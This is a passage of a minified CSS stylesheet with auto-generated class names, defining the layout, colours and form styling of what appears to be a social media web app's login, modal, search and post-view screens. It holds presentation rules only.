.vohlx{background-color:#262626;background-color:rgba(var(--i1d,38,38,38),1);bottom:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:44px;padding:0 16px;position:fixed;width:100%;z-index:2}.rh7Wz{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:200px}.LlOum{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;color:rgba(var(--eca,255,255,255),1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:16px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:18px;max-height:72px;overflow:hidden;padding:12px 0}.y9U3s{padding:8px}.pwPDf{bottom:44px;padding:4px}
.PID-B{left:0;position:fixed;right:0;top:0;z-index:12}
.rgFsT{color:#262626;color:rgba(var(--i1d,38,38,38),1);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:12px;max-width:350px}.B35hU{margin:0;max-width:unset;width:100%}.M2tlr{padding-bottom:60px}.izU2O{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-size:14px;margin:15px;text-align:center}.REEZj{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.izU2O>a,.izU2O>a:hover,.izU2O>a:active,.izU2O>a:visited{color:#0095f6;color:rgba(var(--d69,0,149,246),1)}.gr27e{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--b6a,219,219,219),1);border-radius:1px;margin:0 0 10px;padding:10px 0}.gr27e:last-child{margin-bottom:0}.gr27e:empty{display:none}.QzU5v{margin:0;padding-bottom:0;width:100%}.o7laV{border:0}.NXVPg{margin:22px auto 12px}.RL3Y5{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:20px 0}.KwkNU{margin:12px 0}.hQOC-{margin:22px 0 -8px}@media (max-width:450px){.rgFsT{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:0;max-width:100%}.gr27e{background-color:transparent;border:0}}
._2Wo-s{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-size:14px;line-height:18px;margin:10px 20px 10px 20px;text-align:center}
._Oq5x{padding:10px 0}.TfHme{margin:0 40px 32px}.uEof1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:16px}.xUUM0{color:#262626;color:rgba(var(--i1d,38,38,38),1);display:block;font-size:14px;font-weight:400;line-height:18px;margin:0 40px 16px;text-align:center}._2PdAd,.m36gW{font-size:14px;line-height:18px;margin:0 40px 10px;text-align:center}._2PdAd{color:#ed4956;color:rgba(var(--i30,237,73,86),1)}.m36gW{color:#262626;color:rgba(var(--i1d,38,38,38),1)}
._9GP1n{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-appearance:none;background:#fafafa;background:rgba(var(--b3f,250,250,250),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--ca6,219,219,219),1);border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#262626;color:rgba(var(--i1d,38,38,38),1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:14px;position:relative;width:100%}._2hvTZ{background:#fafafa;background:rgba(var(--b3f,250,250,250),1);border:0;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0;outline:0;overflow:hidden;padding:9px 0 7px 8px;text-overflow:ellipsis}.i24fI{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%;padding-right:8px;vertical-align:middle}.HlU5H{border:1px solid #a8a8a8;border:1px solid rgba(var(--c8c,168,168,168),1)}.qYTTt{border:1px solid #ed4956;border:1px solid rgba(var(--c37,237,73,86),1)}.AaDgr{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.gBp1f{margin-left:8px}.wpY4H{font-size:14px;margin-right:4px}.CIpxV{color:#ed4956;color:rgba(var(--c37,237,73,86),1);font-size:12px;margin:4px 0 8px 8px}
.f0n8F{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:36px;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;padding:0;position:relative;margin:0;min-width:0}._9nyy2{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:12px;height:36px;left:8px;line-height:36px;overflow:hidden;pointer-events:none;position:absolute;right:0;text-overflow:ellipsis;-webkit-transform-origin:left;transform-origin:left;-webkit-transition:-webkit-transform ease-out .1s;transition:-webkit-transform ease-out .1s;transition:transform ease-out .1s;transition:transform ease-out .1s,-webkit-transform ease-out .1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.f0n8F .pexuQ{font-size:16px}.FATdn ._9nyy2{-webkit-transform:scale(.83333) translateY(-10px);transform:scale(.83333) translateY(-10px)}.FATdn .pexuQ{font-size:12px;padding:14px 0 2px 8px!important}
.zyHYP{-webkit-appearance:none}.zyHYP:disabled{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);border-color:#dbdbdb;border-color:rgba(var(--b38,219,219,219),1);color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);cursor:not-allowed}.zyHYP::-webkit-input-placeholder{color:#8e8e8e;font-weight:300;opacity:1}.zyHYP::-moz-placeholder{color:#8e8e8e;font-weight:300;opacity:1}.zyHYP:-ms-input-placeholder{color:#8e8e8e;font-weight:300;opacity:1}.zyHYP::-ms-input-placeholder{color:#8e8e8e;font-weight:300;opacity:1}.zyHYP::placeholder{color:#8e8e8e;font-weight:300;opacity:1}.zyHYP::-ms-clear{display:none;height:0;width:0}
.wxMeA{padding:10px 0}.XuNZK{margin:0 40px 32px}.Bckx_{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:16px}.OavZo,.gWafB{display:block;margin:0 40px 16px;text-align:center}.OavZo{font-size:16px;font-weight:600}.gWafB{font-size:14px;font-weight:400;line-height:18px}.tO8XC{color:#262626;color:rgba(var(--i1d,38,38,38),1)}.Xhr9I{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.D9qtI{color:#ed4956;color:rgba(var(--i30,237,73,86),1);font-size:14px;line-height:18px;margin:0 40px 10px;text-align:center}
.inSEE{color:#ed4956;color:rgba(var(--i30,237,73,86),1);font-size:14px;line-height:18px;text-align:center}
.O15Fw:not(:last-child){margin-right:8px;margin-bottom:8px}.O15Fw{display:inline-block;position:relative}.lXXh2{pointer-events:none;position:absolute;right:7px;top:12px}.h144Z{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;background:rgba(var(--d87,255,255,255),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--b38,219,219,219),1);border-radius:3px;color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:12px;height:36px;padding:0 24px 0 8px}.h144Z::-ms-expand{display:none}.h144Z:active,.h144Z:focus{border:1px solid 1px solid #c7c7c7;border:1px solid 1px solid rgba(var(--edc,199,199,199),1);color:#262626;color:rgba(var(--i1d,38,38,38),1);outline:0}.TBUSz{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.lWcar{border:1px solid #ed4956;border:1px solid rgba(var(--i30,237,73,86),1)}.U6alp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.V0z_C{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.WZdjL{margin:0 40px 6px}.a5I1A{margin:0 40px 8px}.a5I1A input{font-size:12px}.hKTMS{margin:10px 40px 18px}.vvzhL{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:17px;font-weight:600;line-height:20px;margin:0 40px 10px;text-align:center}.m6lg3{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;margin:0 40px 22px;text-align:center}.XFYOY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:350px}.SQNOX{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:5px 0 auto}.cneKx{display:inline-block;margin-right:8px;position:relative;top:3px}@media (min-width:736px){.cneKx{top:2px}}.P8adC{margin-bottom:20px}.nZl92{color:#ed4956;color:rgba(var(--i30,237,73,86),1);font-size:14px;line-height:18px;margin:10px 40px;text-align:center}.g4Vm4{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;line-height:18px;margin:10px 60px;text-align:center}.g4Vm4>a,.g4Vm4>a:visited{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-weight:600}.ZGwn1{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:12px;line-height:16px;margin:10px 40px;text-align:center}.ZGwn1>a,.ZGwn1>a:visited{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-weight:600}._5abUw{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:4px}.NEtc5{display:inline-block;margin-left:4px;margin-right:4px;position:relative}.a9OWp{bottom:calc(50% + 25px);left:calc(50% - 25px);position:absolute;visibility:hidden;z-index:1}.NEtc5:hover .a9OWp{visibility:visible}
.xjIqG{font-weight:700}
.K-1uj{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.s311c{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;background-color:#dbdbdb;background-color:rgba(var(--b38,219,219,219),1);height:1px;position:relative;top:.45em}._0tv-g{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:13px;font-weight:600;line-height:15px;margin:0 18px;text-transform:uppercase}
.tkIXv{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b6a,219,219,219),1);cursor:pointer;height:43px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
.FsQoP{padding:10px 0}._8ByoY{padding:10px 0 0 0}.gi2oZ{margin:0 40px 6px}._3GlM_{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swB58{color:#262626;color:rgba(var(--i1d,38,38,38),1);display:block;font-size:14px;font-weight:400;line-height:18px;margin:0 40px 12px;text-align:center}.jNzLF,.jNzLF:visited{color:#0095f6;color:rgba(var(--d69,0,149,246),1)}._1J8pO,.Bbmhh{font-size:14px;line-height:18px;margin:0 40px 10px;text-align:center}._1J8pO{color:#ed4956;color:rgba(var(--i30,237,73,86),1)}.Bbmhh{color:#262626;color:rgba(var(--i1d,38,38,38),1)}
.rxwpz{color:#8e8e8e;font-size:14px;font-weight:400;width:350px}.aFDND{padding:16px 16px 20px}.lAPmk{border-bottom-width:1px;border-color:#efefef;border-style:solid;border-top-width:1px;padding-top:12px}.MHDUK{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-weight:600;padding-bottom:12px}.o06Gi{border-radius:100px;border:solid 1px #efefef;display:block;height:36px;margin-right:12px;width:36px}.l9hKg{display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ZlSjl{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}._9ctbj{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;border:solid 1px #efefef;display:block;height:84px;margin-bottom:16px;margin-top:8px;width:84px}.dMMs-{display:inline-block;margin:0}@media (max-width:735px){._3NQle{margin-left:40px;margin-right:40px;width:auto}}
.onyFN{color:#ed4956;color:rgba(var(--i30,237,73,86),1);line-height:23px;margin:0 27px;padding:0 8px 20px 10px;vertical-align:middle}.Koxwk{color:#262626;color:rgba(var(--i1d,38,38,38),1);line-height:23px;margin:auto;padding:0 8px 20px 10px;vertical-align:middle}.bTref{color:#262626;color:rgba(var(--i1d,38,38,38),1);display:inline}.A4IYq{border-radius:100px;border:solid 1px #efefef;display:block;height:100px;margin:10px auto 10px;width:100px}.DrYaw{opacity:.2}.nrq7i{margin:15px 0;padding:0 40px;text-align:center}@media (max-width:735px){.U4FH4{margin:15px 40px;width:auto}}
.lSyds>:first-child{display:inline-block;margin:0 5px -3px 0}
.jxsF1{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:28px;position:relative}.I4I02,.jalSa{height:100%;position:absolute;top:0;width:100%}.I4I02{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:3px;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:320px;background-color:#4267b2}.jalSa{background-color:transparent;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0}._6uZx5{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;width:28px}.OzV12{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-family:Helvetica,Arial,sans-serif;font-size:13px;letter-spacing:.25px;margin-right:28px;text-align:center}.CF3nq{pointer-events:none}
.b_nGN{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-size:14px;line-height:18px;margin:10px 20px 10px 20px;text-align:center}.iNy2T{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:10px 0 10px 0}@media (max-width:400px){.iNy2T{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.AYpZq{color:#0095f6;color:rgba(var(--d69,0,149,246),1);font-weight:600;margin-top:6px}
.-MzZI{margin:0 40px 6px}.Et89U{margin:0 40px 6px}.Et89U input{font-size:12px}.l4KT0{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;margin:0 40px 12px}._8Bp8U{color:#0095f6;color:rgba(var(--d69,0,149,246),1);font-size:12px;line-height:14px;margin-top:22px;text-align:center}.sS9vZ{opacity:.2}.Z7p_S{margin:10px 40px 18px}.VILGp{margin:14px 40px 22px}.HmktE{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.AeB99{display:inline-block;margin-right:8px;position:relative;top:3px}.EPjEi{margin-bottom:10px;max-width:350px;width:100%}.eiCW-,.W19pC,.a1KEf{font-size:14px;line-height:18px;text-align:center}.eiCW-{color:#ed4956;color:rgba(var(--i30,237,73,86),1);margin:10px 40px}.W19pC{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);margin:10px 40px 30px}.a1KEf{color:#262626;color:rgba(var(--i1d,38,38,38),1);margin:10px 40px 30px}.KPnG0{color:#385185}._2Lks6,._2Lks6:hover,._2Lks6:active,._2Lks6:visited{color:#00376b;color:rgba(var(--fe0,0,55,107),1);font-size:12px;line-height:14px;margin-top:12px;text-align:center}
.Nd6FG{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1)}._8F2QW{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:initial;max-height:calc(100vh - 80px)}.vau5H{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.FkhkD>span:first-child{font-weight:600}.vau5H span{font-size:14px;margin:0 30px 30px;text-align:center}@media (min-width:736px){.Nd6FG{background-color:initial}._8F2QW{margin:auto;max-height:420px;max-width:512px}.uj53w li{min-width:448px}.hf0Z9{max-height:262px}}.XnQ-0{font-size:16px;font-weight:700;margin-bottom:8px;text-align:center}.Vz9zI{margin-right:4px}.qMFi1,._16jrd,.hBVGV{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:12px;margin:0 auto 8px}._16jrd{list-style-type:disc;margin-left:16px}.hBVGV,.hBVGV a,.hBVGV a:visited,a.JUhMz,a:visited.JUhMz{color:#0095f6;color:rgba(var(--d69,0,149,246),1);text-align:center}.rZzGH{border:0;border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b38,219,219,219),1);margin-bottom:24px;margin-top:12px;width:100%}.eS6pE{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:24px 16px}.hf0Z9{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;overflow:auto;padding:24px 16px}._0GT5G{border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b38,219,219,219),1);-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%}.PR5jL{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:10px;margin-bottom:8px;text-align:center}._0voMS{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;font-weight:600;height:32px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.zNpf4{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border:2px solid rgba(var(--ca6,219,219,219),1);border-radius:50%;height:24px;-webkit-transition:.2s all linear;transition:.2s all linear;width:24px}.zNpf4:focus{outline:0}.zNpf4:checked{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border:8px solid #0095f6;border:8px solid rgba(var(--d69,0,149,246),1)}.CIjBL{margin:40px auto}.OXZut,a.OXZut,a:visited.OXZut{color:#262626;color:rgba(var(--i1d,38,38,38),1);cursor:pointer;font-weight:600}._7qqQU{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);display:inline;font-size:12px;text-align:center}
.za6AE{border:2px solid #262626;border:2px solid rgba(var(--i1d,38,38,38),1);border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;height:96px;width:96px}.JVzwk{text-align:center}
.KlSaW{background:#fff;background:rgba(var(--d87,255,255,255),1);border-radius:500px;-webkit-box-shadow:0 0 22px rgba(0,0,0,.1);box-shadow:0 0 22px rgba(0,0,0,.1);margin:0 auto}.Rxdjr{-moz-osx-font-smoothing:grayscale;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-appearance:none;appearance:none;background:0 0;border:0;margin:0;padding:0}
.qyOSk{left:11px;position:absolute;top:9px;z-index:2}.KfmnC,.Xsuf5{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.Xsuf5{border-radius:3px;color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);cursor:text;font-size:14px;font-weight:300;left:0;padding:7px;position:absolute;text-align:center;top:0;z-index:2}._5uBIM{background:#fafafa;background:rgba(var(--b3f,250,250,250),1);border:solid 1px #dbdbdb;border:solid 1px rgba(var(--b6a,219,219,219),1);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.AVIfr{display:inline;left:-5px}.p-KcJ{display:inline-block;margin-right:6px;vertical-align:baseline}.IXSKp{display:inline-block;max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.KfmnC{border:solid 1px #dbdbdb;border:solid 1px rgba(var(--b6a,219,219,219),1);border-radius:3px;color:#262626;color:rgba(var(--i1d,38,38,38),1);outline:0;padding:3px 20px 3px 26px;z-index:2}.KfmnC::-webkit-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.KfmnC::-moz-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.KfmnC:-ms-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.KfmnC::-ms-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.KfmnC::placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.yLodc{position:absolute;right:5px;top:4px;z-index:3}
.G0d7F{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1);padding-bottom:14pt;padding-top:10pt}.WbR_j{left:11px;position:absolute;top:9px;z-index:2}.GqGR8{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);border:0;border-radius:10px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;height:100%;outline:0;padding:3px 20px 3px 33px;width:100%;z-index:2}.GqGR8::-webkit-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-weight:300}.GqGR8::-moz-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-weight:300}.GqGR8:-ms-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-weight:300}.GqGR8::-ms-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-weight:300}.GqGR8::placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-weight:300}.wFaSn{position:absolute;right:8px;top:8px;z-index:3}
.CkGkG{background-color:rgba(0,0,0,.75);background-color:rgba(var(--jb7,0,0,0),.75)}.fXiEu{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.s2MYR{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1)}.DdSX2{height:100%;margin:0 auto;max-width:935px;pointer-events:none;width:100%}.nf1Jg{bottom:0;left:0;margin:0 auto;padding:40px;pointer-events:none;position:fixed;right:0;top:0}
.ITLxV{left:-40px}._65Bje{right:-40px}.ITLxV,._65Bje{display:block;margin-top:-20px;overflow:hidden;pointer-events:auto;position:absolute;text-indent:-9999em;top:50%;cursor:pointer}
._2dDPU{background-color:rgba(0,0,0,.5);background-color:rgba(var(--jb7,0,0,0),.5);bottom:0;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;left:0;-webkit-overflow-scrolling:touch;overflow-y:auto;position:fixed;right:0;top:0;z-index:1}.RnrQH{background-color:#000;background-color:rgba(var(--jb7,0,0,0),1)}.PdwC2{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto;max-width:935px;pointer-events:auto;width:100%}.EfHg9{bottom:0;left:0;pointer-events:none;position:fixed;right:0;top:0;z-index:0}.EfHg9 a,.EfHg9 button,.EfHg9 input{pointer-events:auto}.zZYga{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100%;overflow:auto;width:auto;z-index:1}.MgpC9{left:-9999px;opacity:0;position:fixed}@media (min-width:481px){.zZYga{padding:0 40px;pointer-events:none;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.zZYga::after,.zZYga::before{content:'';display:block;-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}}@media (max-width:480px){.ckWGn,.EfHg9{display:none}}
.M9sTE{padding:0}.UE9AK{border-bottom:1px solid #efefef;border-bottom:1px solid rgba(var(--ce3,239,239,239),1)}.UE9AK.wzpSR{height:76px;padding:0 16px 16px 16px}.MEAGs{height:60px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute}.eo2As{padding:0 16px}.eo2As>:first-child{margin-top:16px}.Slqrh,.eo2As>.Slqrh:first-child{margin-top:4px}.ygqzn{margin-bottom:8px}.EtaWk{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;margin-bottom:4px;min-height:0;overflow:auto}.NnvRN{margin-bottom:4px}._JgwE{margin-top:4px}.eJg28{display:none}.h0YNM ._JgwE{min-height:48px}.L_LMM ._JgwE{padding-right:26px}.h0YNM .UE9AK{padding-right:40px}.h0YNM .MEAGs{right:4px;top:0}.L_LMM .MEAGs{bottom:0;height:52px;right:4px;top:auto}.SgTZ1.Tgarh .Slqrh{margin-top:-34px}.JyscU{width:100%}.JyscU ._97aPb{background-color:#000;background-color:rgba(var(--jb7,0,0,0),1);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:335px;min-height:450px}.JyscU ._97aPb.wKWK0{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1)}.JyscU .UE9AK{border-bottom:1px solid #efefef;border-bottom:1px solid rgba(var(--ce3,239,239,239),1);height:78px;margin-right:0;padding:20px 0;position:absolute;right:24px;top:0;width:287px}.JyscU .UE9AK.wzpSR{height:98px;padding:0 0 20px 0}.JyscU .eo2As{bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:24px;padding-right:24px;position:absolute;right:0;top:78px;width:335px}.JyscU .eo2As.O9c_u{top:98px}.JyscU .Slqrh{border-top:1px solid #efefef;border-top:1px solid rgba(var(--ce3,239,239,239),1);margin:0;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;padding-top:2px}.JyscU .ygqzn{margin-bottom:4px;-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.JyscU .EtaWk{margin:0 -24px;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;overflow-x:hidden}.JyscU .NnvRN{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.JyscU .NnvRN:not(:last-child){margin-bottom:0}.JyscU ._JgwE{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.JyscU.L_LMM .MEAGs{right:14px}.L_LMM.ePUX4 .eo2As{padding:0}.L_LMM.ePUX4 .Slqrh{padding-left:16px;padding-right:16px}.L_LMM.ePUX4 .ygqzn{padding-left:16px;padding-right:16px}.L_LMM.ePUX4 .NnvRN{padding-left:16px}.L_LMM.ePUX4 ._JgwE{padding-left:16px;padding-right:16px}.L_LMM.ePUX4 .MEAGs{height:60px;top:0}.L_LMM.ePUX4 .EtaWk{margin:0 0 auto;padding:0 16px}.JyscU.ePUX4 .UE9AK{border-left:1px solid #efefef;border-left:1px solid rgba(var(--ce3,239,239,239),1);height:72px;padding:16px;right:0;width:335px}.JyscU.ePUX4 .eo2As{border-left:1px solid #efefef;border-left:1px solid rgba(var(--ce3,239,239,239),1);top:72px}.JyscU.ePUX4 .EtaWk{padding:0}.JyscU.ePUX4 .Slqrh{padding-top:4px}.JyscU.ePUX4 ._JgwE{margin-top:8px}.JyscU.ePUX4.L_LMM .MEAGs{height:72px;right:4px;top:0}@media (-webkit-min-device-pixel-ratio:2){.SgTZ1 .UE9AK{border-bottom-width:.5px}}.ZwCGT{margin-bottom:12px}.MhyEU{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6;height:54px;border-top:1px solid #efefef;border-top:1px solid 